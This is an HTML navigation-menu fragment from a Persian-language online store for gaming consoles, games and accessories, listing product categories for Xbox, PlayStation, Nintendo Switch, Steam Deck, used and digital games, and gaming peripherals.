	<li id="menu-item-9247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
		<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li id="menu-item-9291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li id="menu-item-9295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
		<li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li id="menu-item-9239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li id="menu-item-9300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li id="menu-item-9302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li id="menu-item-9303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li id="menu-item-9304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li id="menu-item-9240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
		<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li id="menu-item-9318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
		<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
